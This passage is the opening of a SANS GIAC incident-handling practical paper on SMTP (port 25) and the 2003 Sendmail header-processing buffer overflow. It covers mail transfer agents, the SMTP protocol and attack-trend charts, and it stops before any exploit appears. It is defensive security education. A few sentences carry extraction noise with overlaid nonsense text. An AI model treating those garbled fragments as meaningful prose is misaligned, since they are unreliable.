

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

GCIH Practical Assignment - Version 2.1a Option 2 - Support for the Cyber Defense Initiative GIAC Certified 4277

## Port 25 (SMTP) - **Remote Sendmail Header Processing Vulnerability: Exploiting the Internet's Second Most Popular Pasttime**

S. Alarcon

#### **Introduction**

S. Alarcon<br>
solidary considered to be the second most popular service on<br>
service. Certainly, most regular Internet users will tell you<br>
and email more than just about any other service. What be<br>
2003, a buffer overflow wa Email is widely considered to be the second most popular service on the Internet, after web service. Certainly, most regular Internet users will tell you that they use the Web and email more than just about any other service. What better target for a black hat than a hugely available opening, such as good old port 25? On March 3, 2003, a buffer overflow was reported in the open source mail server, Sendmail. Within days an exploit was published, putting worldwide mail service in a compromising position and in need of good preventive action and postgotcha incident handling.

This paper takes a look at port 25, SMTP, the sendmail buffer overflow described in CVE CAN-2002-1337 and the ISS vulnerability notice **http://www.iss.net/issEn/delivery/xforce/alertdetail.jsp?oi d=21950**, and one exploit written for this flaw that has been released into the wild. It does some discovery as to how dangerous this vulnerability really might be in the real world, based on extrapolation of the behavior of a number of test systems with unpatched versions of Sendmail.

# **Part 1 - Targeted Port**

## **Targeted Service**

Port 25 is overwhelming associated with mail service on the Internet. The Internet Assigned Numbers Authority associates port 25/tcp and udp with Simple Mail Transfer, as seen in this excerpt**:** 

**(http://www.iana.org/assignments/port-numbers):**

Port Assignments:



According to Neohapsis and the Internet Storm Center, there are also quite a few trojans that operate on 25 as well, which is to be expected on such a commonly used port. Witness this chart, populated with information from **http://isc.incidents.org/port\_details.html?port=25**, April 4, 2003.



This information is also substantiated at

**http://www.treachery.net/security\_tools/ports**. Clearly, with the only legitimate (non-trojan) program running on port 25 worldwide, Simple Mail Transfer Agents are the targets of exploits directed at port 25.

Below is a chart from incidents.org, March 18, 2003, which shows that port 25 is targeted significantly, but Microsoft openings still take the lion's share of attacks.



Below, incidents.org from March 19, 2003 shows smtp right up there with a few more services than the chart above represents.



#### **Top Attacked Ports - Source: http://isc.incidents.org/ 3/19/2003**

Although SMTP is up there, it seems a little bit curious that attack rates are comparatively so low considering the existence of a freshly plublished exploit, until you look at the trend data for SMTP:

#### **Port Reports - Source: http://isc.incidents.org/port\_details.html?port=25**



This chart shows increased targeting of port 25 the weekend after both the vulnerability notices and the exploit, were published.

## **Description**

Port 25 supports mail service. By that we mean that it is the home of Mail Transfer Agents, or MTAs. MTAs are designed to receive, route, and deliver email messages. They can either listen for incoming connections from local and remote users, or sit in a non-listening state and only process mail created locally and bound for local or remote users. When they are configured to listen, they have the ability to deliver mail to local users, relay messages on to a host further down the line to the final recipient, or redirect messages addressed to an alias or forwarding address, to the usernames represented by the alias or forwarding instruction. When configured only to process outgoing mail, an MTA can deliver a message directly to a user's local inbox, deliver the mail to an outside host, or hand it off to a relay host for delivery to the outside world.

Though the actual percentage of worldwide MTA usage is a topic of some debate, it can be safely stated that Sendmail is far and away the most popular MTA on the Internet, carrying close to, if not over, 50% of the world's email. Some estimates have gone as high as 75%, while others show its popularity flagging to just under 50% as a result of stiff competition from up and comers like qmail, as well as old favorites like Exchange. Well, we use the term "favorite" loosely.

#### **Protocol**

MTAs implement the tried and true Simple Mail Transfer Protocol, or SMTP. The protocol is described in RFC 821, written by Jonathan B. Postel, and dated August 1982. SMTP, at its heart, is a conversation between a host wishing to send mail, and a host willing to receive it, either to deliver it locally, or pass it on to another host capable of delivering the message to the final recipient. This communication can be linked, repeated, or reversed as many times as necessary to complete the task. After the SMTP implementation has sent and delivered its mail, it can be retrieved by the user with an email client.

In lost captale of university in the steady of the final recipies<br>
cation can be linked, repeated, or reversed as many times are<br>
the task. After the SMTP implementation has sent and cocol operates on the basis of a few si The protocol operates on the basis of a few simple commands that can be used interactively by a human user, or by a program. It is less friendly to humans than computers and for this reason, most users depend on programs that accept friendlier input and do the correct formatting and command negotiation transparently. But it is entirely possible to transmit an entire email message by entering SMTP commands by hand. A user simply opens a telnet connection to the SMTP server on port 25, and begins talking. Errors are presented as both computer-oriented 3-digit codes, and neatly formatted, human-friendly text. In addition, SMTP furnishes a HELP command to guide interactive users.

#### **Vulnerabilities**

The venerable Sendmail MTA, though respected and feared for its mail delivery might, nonetheless has a laundry list of vulnerabilities. That's not particularly surprising considering its age, flexibility and complexity. What follows is a chart of sendmail vulnerabilities listed in the Common Vulnerabilities and Exposures list.











#### A similar list can be obtained from **http://isc.incidents.org/port\_details.html?port=25**

To search CERT for vulnerabilities, go to:

```
http://search.cert.org/query.html?rq=0&ht=0&qp=&qs=&qc=&pw=
100%25&ws=1&la=&qm=0&st=1&nh=25&lk=1&rf=2&oq=&rq=0&si=1&qt=
sendmail&col=certadv
```
Yes another source is:

